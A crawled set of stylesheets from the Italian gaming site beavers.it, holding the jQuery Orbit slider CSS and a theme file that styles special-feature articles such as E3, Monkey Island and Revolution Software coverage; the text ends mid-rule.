		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css
body_size: 1092
content:
/* CSS for jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 
 
 
/* PUT IN YOUR SLIDER ID AND SIZE TO MAKE LOAD BEAUTIFULLY
   ================================================== */
#featured { 
	width: 980px;
	height: 380px;
	background:transparent url('img/orbit/loading.gif') no-repeat center center;
	overflow: hidden;
	}
#featured>img,  
#featured>div,
#featured>a { display: none; }

/* CONTAINER
   ================================================== */

div.orbit-wrapper {
    width: 1px;
    height: 1px;
    position: relative;
	margin:80px 0 0 0;
}

div.orbit {
    width: 1px;
    height: 1px;
    position: relative;
    overflow: hidden }

div.orbit>img {
    position: absolute;
    top: 0;
    left: 0;
    display: none; }

div.orbit>a {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    line-height: 0; 
    display: none; }

.orbit>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */


/* TIMER
   ================================================== */

div.timer {
    width: 40px;
    height: 40px;
    overflow: hidden;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: .6;
    cursor: pointer;
    z-index: 1001; }

span.rotator {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: -20px;
    background: url(img/orbit/rotator-black.png) no-repeat;
    z-index: 3; }

span.mask {
    display: block;
    width: 20px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    overflow: hidden; }

span.rotator.move {
    left: 0 }

span.mask.move {
    width: 40px;
    left: 0;
    background: url(img/orbit/timer-black.png) repeat 0 0; }

span.pause {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/orbit/pause-black.png) no-repeat;
    z-index: 4;
    opacity: 0; }

span.pause.active {
    background: url(img/orbit/pause-black.png) no-repeat 0 -40px }

div.timer:hover span.pause,
span.pause.active {
    opacity: 1 }


/* CAPTIONS
   ================================================== */

.orbit-caption {
    display: none;
	}

.orbit-wrapper .orbit-caption {
    z-index: 1000;
    color: #000;
	padding:0;
    position: absolute;
    left: 20px;
    top: 20px;
    width: 280px;
}

.orbit-wrapper .orbit-caption section{
	/*font-size:12px;
	line-height:14px;*/
}


/* DIRECTIONAL NAV
   ================================================== */

div.slider-nav {
    display: block }

div.slider-nav span {
    width: 78px;
    height: 100px;
    text-indent: -9999px;
    position: absolute;
    z-index: 1000;
    top: 50%;
    margin-top: -50px;
    cursor: pointer; }

div.slider-nav span.right {
    background: url(img/orbit/right-arrow.png);
    right: 0; }

div.slider-nav span.left {
    background: url(img/orbit/left-arrow.png);
    left: 0; }

/* BULLET NAV
   ================================================== */

.orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    top:-80px;
    left:0;
	margin-left: ;
    padding: 0; }

.orbit-bullets li {
    float: left;
    cursor: pointer;
    color: #999;
    text-indent: -9999px;
    background: url(img/orbit/bullets.jpg) no-repeat 4px 0;
    width: 13px;
    height: 12px;
    overflow: hidden; }

.orbit-bullets li.has-thumb.active {
    color: #222;
    background-position: -8px 0;
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
	}
    
.orbit-bullets li.has-thumb {
    width: 196px;
    height: 80px;
	background-position:center!important;
	-webkit-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	-moz-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1); 
}

.orbit-bullets li.has-thumb:hover {
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
}

.orbit-bullets li.active.has-thumb {
    background-position: 0 0;
     }

--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/speciali.css
body_size: 5378
content:
/*################ speciali ################*/

/*E3 2012*/

.banner_e3 {
	padding:0;
	float:left;
	border:0;
}

.banner_e3 a{
	background:url(img/e32012/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
}

.banner_e3 span{
	position:absolute;
	display:block;
	background:url(img/e32012/banner_span.png) top center no-repeat;
	width:408px;
	height:349px;
	bottom:0;
	left:0;
	z-index:99999;
}

#articolo-16758 {
	background:#0199CB url(img/e32012/sfondo_e3.jpg) center -32px no-repeat;
}

#articolo-16758 #post article, #news article {
	margin-top:334px;
}

#articolo-16758 #post article img  {
	display: none;
}


/*iOS*/

#articolo-6378 {
	background:#333 url(img/speciali/specialeios.jpg) center 80px no-repeat;
}

#articolo-6378 h5 {
	font-size:18px;
	padding:0 0 10px 0;
	border-bottom:2px solid #eee;
	clear:both;
	font-weight:bold;
	color:#333;
}

#articolo-6378 #post article section ul {
	margin:0;
	padding:10px 0;
}

#articolo-6378 #post article section ul li {
	display:inline;
	margin:0 10px 0 0;
}

/*GDC 2012*/
#articolo-16411  {
	background:#fff url(img/speciali/sfondo_gdc.jpg);
	display:block;
}

#articolo-16411 #speciale{
	background:url(img/speciali/gdc2012.png);
	display:block;
}


/*3DS*/
#articolo-2815  {
	background:#02A4B9 url(img/speciali/3ds.jpg) top center no-repeat;
	display:block;
}

/*demonssouls*/
#articolo-1227  {
	background:#000 url(img/speciali/demonssouls.jpg) center 113px no-repeat;
}

/*valve*/
#articolo-4722  {
	background:#2F1B11 url(img/speciali/halflifesaga.jpg) center 75px no-repeat;
}

/*metroid*/
#articolo-2344  {
	background:#ff3333 url(img/speciali/specialemetroid.gif) center 102px no-repeat;
}

/*intervista scee*/
#articolo-15751 {
	background:#ccc url(img/speciali/intervista_scee.jpg) center top no-repeat;
}

/*3 porcellini, giappone*/
#articolo-2636 #speciale, #articolo-2758 #speciale, #articolo-15885 #speciale{
	height:0;
}

/*3d dot game heroes*/
#articolo-1496  {
	background:#000093 url(img/speciali/3ddotgameheroes.jpg) center 102px no-repeat;
}

/*capcom*/
#articolo-15948  {
	background:#ccc url(https://beavers.it/wp-content/uploads/2012/01/capcom_head.png) top center no-repeat;
}


/*kinect*/
#articolo-2538 {
	background:#ccc url(img/speciali/kinect.jpg) center 102px no-repeat;
}

/*retrogame*/
#articolo-13558 {
	background:#ccc url(img/speciali/retrogame.jpg) top center no-repeat;
}

/*psvita*/
#articolo-16286 {
	background:#0061B2 url(img/speciali/psvita_header.jpg) center 50px no-repeat;
}

#articolo-16286 nav ul li a{
	color:#fff!important;
}

/*Arukone diario di sviluppo*/

#articolo-16555 {
	background:#0B71D7 url(img/speciali/arukone_diario1.jpg) center 102px no-repeat;
}

#articolo-16597 {
	background:#0B71D7 url(img/speciali/arukone_diario2.jpg) center 102px no-repeat;
}

#articolo-16725{
	background:#0B71D7 url(img/speciali/arukone_diario3.gif) center 102px no-repeat;
}


#articolo-16555 nav ul li a, #articolo-16597 nav ul li a, #articolo-16725 nav ul li a{
	color:#fff!important;
}

#articolo-16555 #post article, #articolo-16555 #post article, #articolo-16725 #post article {
	-moz-border-radius-topleft: 20px;
-moz-border-radius-topright: 20px;
-moz-border-radius-bottomright: 0px;
-moz-border-radius-bottomleft: 0px;
-webkit-border-radius: 20px 20px 0px 0px;
border-radius: 20px 20px 0px 0px;
}




/*Monkey Island*/
#articolo-16194, #articolo-16361 {
	background:#ccc  url(img/speciali/monkey/sfondo_monkey.jpg) top center no-repeat;
}

#articolo-16194 a.flag, #articolo-16361 a.flag {
	background:url(img/speciali/monkey/eng_flag.png) top center no-repeat;
    color: #000000;
    height: 70px;
    padding: 80px 0 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -150px;
    width: 150px;
	font-weight:bold;
}

#articolo-16361 a.flag {
	background:url(img/speciali/monkey/ita_flag.png) top center no-repeat;
}



#articolo-16194 #post article, #articolo-16361 #post article {
	background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
	background-position:center top, top center;
	background-repeat:no-repeat, repeat-y;
	background-color:#CBBA96;
	border:0;
	padding:0 20px 600px 20px;
}

#articolo-16194 #post article section, #articolo-16361 #post article section {
	font-size:20px;
	font-weight:600;
	padding:30px;
	font-family: 'Crimson Text', serif;
}

#articolo-16194 #post article h2, #articolo-16361 #post article h2{
	display:none;
}

#articolo-16194 #post article section h3, #articolo-16361 #post article section h3{
	font-style:italic;
	font-weight:bold;
}

#articolo-16194 #speciale, #articolo-16361 #speciale {
	height:694px;
}

#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
	background:url(img/speciali/monkey/woodoodoll.png) center top no-repeat;
    height: 100px;
    left: 416px;
    position: absolute;
    top: -775px;
    width: 130px;
}

#articolo-16194 span.support, #articolo-16361 span.support {
	background:url(img/speciali/monkey/footer.jpg) center top no-repeat;
    height: 570px;
    position: absolute;
    width: 100%;
	top:14603px;
	left:0;
	z-index:3000;
}

#articolo-16361 span.support {
	top:14466px;
}


#articolo-16194 #post .social, #articolo-16361 #post .social{
	background:none;
}

#articolo-16194 #post blockquote,#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote,#articolo-16361 #post blockquote.alt {
	background:#fff;
	border: 5px dashed #AD9469;
	padding:20px 20px 20px 400px;
	font-style:italic;
	-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	margin:30px 0;
	position:relative;
	display:block;
	clear:both;
}

#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
}

#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
	height:400px;
}

#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead  {
	background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
}

#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
	background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
	background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
	background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
	height: 560px;
}


#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3 {
	font-size:30px;
}

#articolo-16194 #post .aspetta, #articolo-16361 #post .aspetta {
	height:430px;
	width:402px;
	background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
	position:absolute;
	top:-30px;
	left:-40px;
}

#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
	background:url(img/speciali/monkey/stranger.png) top left no-repeat;
    height: 290px;
    left: 80px;
    position: absolute;
    top: -40px;
    width: 212px;
}

#articolo-16194 #post .mancob, #articolo-16361 #post .mancob  {
	background:url(img/speciali/monkey/mancob.png) top left no-repeat;
    height: 290px;
    left: 0;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
	background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
    height: 220px;
    left: 20px;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .grog, #articolo-16361 #post .grog {
	background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
   height: 368px;
    left: 10px;
    position: absolute;
    top: -40px;
    width: 391px;
}

#articolo-16194 #post .floppy, #articolo-16361 #post .floppy  {
	background:url(img/speciali/monkey/floppy.png) top left no-repeat;
    height: 288px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 402px;
}

#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
	background:url(img/speciali/monkey/amiga.png) top left no-repeat;
    height: 290px;
    left: -50px;
    position: absolute;
    top: -17px;
    width: 451px;
}

#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
	background:url(img/speciali/monkey/mutande.png) top left no-repeat;
    height: 400px;
    left: 10px;
    position: absolute;
    top: -57px;
    width: 350px;
}

#articolo-16194 #post .sprite, #articolo-16361 #post .sprite  {
	background:url(img/speciali/monkey/giant.png) top left no-repeat;
}


#articolo-16194 #post .davy, #articolo-16361 #post .davy {
	background:url(img/speciali/monkey/davy.png) top left no-repeat;
    height: 330px;
    left: -30px;
    position: absolute;
    top: -37px;
    width: 451px;
}

#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
	background:url(img/speciali/monkey/sedia.png) top left no-repeat;
    height: 460px;
    left: -50px;
    position: absolute;
    top: -47px;
    width: 451px;
}

#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
	background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
  	height: 240px;
    left: 10px;
    position: absolute;
    top: -27px;
    width: 301px;
}

#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
	background:url(img/speciali/monkey/stacking.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}

#articolo-16194 #post .grim, #articolo-16361 #post .grim {
	background:url(img/speciali/monkey/grim.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}


#articolo-16194 #post p,  #articolo-16361 #post p{
	clear:none;
}


#articolo-16194 #post .scumm, #articolo-16361 #post .scumm  {
    float: right;
    height: 390px;
    width: 437px;
	background:url(img/speciali/monkey/scumm.png) top left no-repeat;
	display:block;
}


#articolo-16194 #post ul li, #articolo-16361 #post ul li {
	padding:0 0 20px 0;
}




/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	/*Monkey Island*/
	#articolo-16194, #articolo-16361 {
		background:none;
	}
	
	#articolo-16194 #post article,  #articolo-16361 #post article{
		background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
		background-position:center top, top center;
		background-repeat:no-repeat, repeat-y;
		background-color:#CBBA96;
		border:0;
		margin:0 0 0 0;
	}
	
	#articolo-16194 #post article section, #articolo-16361 #post article section{
		font-size:20px;
		font-weight:600;
		padding:0;
		font-family: 'Crimson Text', serif;
	}
	
	#articolo-16194 #post article h2, #articolo-16361 #post article h2,{
		display:block;
	}
	
	#articolo-16194 #post article section h3, #articolo-16361 #post article section h3 {
		font-style:italic;
		font-weight:bold;
	}
	
	#articolo-16194 #speciale, #articolo-16361 #speciale {
		height:694px;
	}
	
	#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
		display:none;
	}
	
	#articolo-16194 span.support, #articolo-16361 span.support {
		display:none;
	}
	
	#articolo-16194 #post .social, #articolo-16361 #post .social {
		background:none;
	}
	
	#articolo-16194 #post blockquote, #articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote, #articolo-16361 #post blockquote.alt {
		background:#fff;
		border: 5px dashed #AD9469;
		padding:5px;
		font-style:italic;
		-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		margin:30px 0;
		position:relative;
		display:block;
		clear:both;
	}
	
	#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt{
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	}
	
	#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
		height:400px;
	}
	
	#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead {
		background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
	}
	
	#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
		background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
		background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
		background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
		height: 560px;
	}
	
	
	#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3{
		font-size:30px;
	}
	
	#articolo-16194 #post .aspetta,  #articolo-16361 #post .aspetta{
		height:430px;
		width: 100%;
		background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	
	}
	
	#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
		background:url(img/speciali/monkey/stranger.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .mancob, #articolo-16361 #post .mancob {
		background:url(img/speciali/monkey/mancob.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
		background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
		height: 220px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grog, #articolo-16361 #post .grog {
		background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
	   height: 368px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .floppy, #articolo-16361 #post .floppy {
		background:url(img/speciali/monkey/floppy.png) top left no-repeat;
		height: 288px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
		background:url(img/speciali/monkey/amiga.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/mutande.png) top left no-repeat;
		height: 400px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sprite,  #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/giant.png) top left no-repeat;
	}
	
	
	#articolo-16194 #post .davy, #articolo-16361 #post .davy {
		background:url(img/speciali/monkey/davy.png) top left no-repeat;
		height: 330px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
		background:url(img/speciali/monkey/sedia.png) top left no-repeat;
		height: 460px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
		background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
		height: 240px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
		background:url(img/speciali/monkey/stacking.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grim, #articolo-16361 #post .grim  {
		background:url(img/speciali/monkey/grim.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	
	#articolo-16194 #post p, #articolo-16361 #post p {
		clear:none;
	}
	
	
	#articolo-16194 #post .scumm, #articolo-16361 #post .scumm {
		float: right;
		height: 390px;
		width: 100%;
		background:url(img/speciali/monkey/scumm.png) top left no-repeat;
		display:block;
	}
	
	
	#articolo-16194 #post ul li, #articolo-16361 #post ul li {
		padding:0 0 20px 0;
	}
	

}

/*revolution software*/

body#articolo-17143, body#articolo-17315 {
	background:#FAD0A6 url(img/speciali/revolutionsoftware/header_revolution_software_logo.jpg) top center no-repeat;
}

#articolo-17143 #speciale, #articolo-17315 #speciale{
	height:674px;
}

#articolo-17143 #post article, #articolo-17315 #post article {
	padding:0 50px 50px 50px;
	background:#EFEAD6 url(img/speciali/revolutionsoftware/sfondo_articolo.jpg) top center!important;
	width:780px;
	margin:0 auto 20px auto!important;
	font-family: 'Volkhov', serif;
	border:2px solid #BD7C44
}

#articolo-17143 #post article a:hover, #articolo-17315 #post article a:hover  {
	color:#000;
}

#articolo-17143 #post article h2, #articolo-17315 #post article h2 {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner1.png) top center no-repeat;
	padding:40px 0 50px 0;
	position:relative;
	z-index:500;
	top:-30px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	margin:0 auto;
	width:100%;
}

#articolo-17143 #post h2 a, #articolo-17315 #post h2 a{
	color:#000;
}

#articolo-17143 #post article .testa, #articolo-17315 #post article .testa {
	background:url(img/speciali/revolutionsoftware/testa.png) top center no-repeat;
	position:absolute;
top: -768px;
right: 85px;
height: 160px;
width: 320px;
	display:block;
}

#articolo-17143 #post article .piedi, #articolo-17315 #post article .piedi {
	background:url(img/speciali/revolutionsoftware/piedi.png) top center no-repeat;
	position:absolute;
top: -90px;
right: 129px;
height: 100px;
width: 510px;
	display:block;
}

#articolo-17143 #post .wp-caption-text, #articolo-17315 #post .wp-caption-text  {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner2.png) top center no-repeat;
	padding:40px 200px 50px 0!important;
	position:absolute!important;
	z-index:500;
	bottom:-90px;
	left:-21px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	width:500px;
	height:20px;
	color:#000!important;
	font-size:15px!important;
}

#articolo-17143 #post .wp-caption.aligncenter, #articolo-17315 #post .wp-caption.aligncenter{
	position:relative;
	margin:0 auto 100px auto!important;
	display:block;
}

#articolo-17143 #post .wp-caption img, #articolo-17315 #post .wp-caption img {
	border:2px solid #000;
}

#articolo-17143 #post object, #articolo-17315 #post object {
	margin:0 auto;
	display:block;
}

#articolo-17143 .ngg-gallery-thumbnail, #articolo-17315 .ngg-gallery-thumbnail {
	width:120px;
	height:auto;
	padding:0;
}

/* GGJ2013 */

#articolo-17644  {
	background:#B9AD63 url(img/ggj2013/background.jpg) top center no-repeat;
	display:block;
}

#articolo-17644 #speciale{
	background:url(img/ggj2013/logo.png);
	display:block;
}

#articolo-17644 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-17644 span.support {
	background:url(img/ggj2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-17644 header nav.submenu ul li a:hover, #articolo-17644 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* ralph */

#articolo-17809 {
	background:url(img/speciali/ralph_intro.jpg) center top no-repeat;
}

#articolo-17809 #comics {
	background:none;
}

#articolo-17809 #comics img:nth-of-type(1){
	display:none!important;
}


#articolo-17809 #comics .paginazione {
	margin:0 0 960px 0;
	background:#64A720;
}

#articolo-17809 #comics img {
	border:0;
	max-width:100%;
	height:auto;
	padding:0 0 28px 0;
	background:url(img/speciali/ralph_sfondo.png) bottom center no-repeat;
}

#articolo-17809 #what {
	display:none!important;
}

#articolo-17809 .scroll {
	background: #64A720;
	border: 4px solid #EDE4A0;
	position:fixed;
	bottom:50px;
	right:50px;
	height:50px;
	display:block;
	color:#EDE4A0;
	font-weight:bold;
	padding:20px 20px 0 20px;
	text-transform:uppercase;
	cursor:pointer;
}
#articolo-17809 .scroll:after, #articolo-17809 .scroll:before {
	top: 100%;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#articolo-17809 .scroll:after {
	border-color: rgba(100, 167, 32, 0);
	border-top-color: #64A720;
	border-width: 30px;
	left: 50%;
	margin-left: -30px;
}
#articolo-17809 .scroll:before {
	border-color: rgba(237, 228, 160, 0);
	border-top-color: #EDE4A0;
	border-width: 36px;
	left: 50%;
	margin-left: -36px;
}

/* ################################ Media Queries Ralph ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
#articolo-17809 #comics img:nth-of-type(1){
	display:block!important;
}

#articolo-17809 #comics img {
	padding:0 0 0 0;
	background:none;
}

#articolo-17809 .scroll {
	display:none;
} 

}

/* E3 2013 */

a.banner_e32013 {
	background:url(img/e32013/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32013 {
	background:url(img/speciali/e32013.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32013 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32013 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013.paged .spacer {
	padding:30px;
}

.category-e32013.paged .spacer span {
	display:none;
}

.category-e32013 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32013 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32013 header nav {
	background:none;
}

.category-e32013 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32013 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32013 #container.article aside {
	display:none;
}

.twitter_e32013 {
	background:url(img/speciali/er2013_twitter.png) bottom right no-repeat;
	position:absolute;
	bottom:0;
	right:0;
	display:block;
	height:200px;
	width:200px;
}

.twitter_e32013 li
{
position: absolute;
top:-50px;
left:-90px;
width: 200px;
padding: 10px;
background: #FFFFFF;
-webkit-border-radius: 24px;
-moz-border-radius: 24px;
border-radius: 24px;
font-size:13px;
}

.twitter_e32013 li:after
{
content: "";
position: absolute;
bottom: -19px;
left: 132px;
border-style: solid;
border-width: 20px 24px 0;
border-color: #FFFFFF transparent;
display: block;
width: 0;
z-index: 1;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32013 {
	background:url(img/speciali/tn_beavers_wallpaper_e32013.jpg) 0 145px no-repeat scroll!important;
}

.category-e32013 header nav {
	background:#000;
}

.category-e32013 #post article {
	overflow:hidden;
}

.category-e32013 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32013 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013 .spacer h2 span{
	display:none;
}



.twitter_e32013 {
	
}

}

/* Oculus */

#articolo-17977 #comics img {
	border:0;
	margin:0 auto;
}

#articolo-17977 #comics {
	padding:0;
}

#articolo-17977 article section img {
	border:3px solid #000;
	padding:10px;
	background:#fff;
}
 
#articolo-17977 article section:nth-child(even) img {
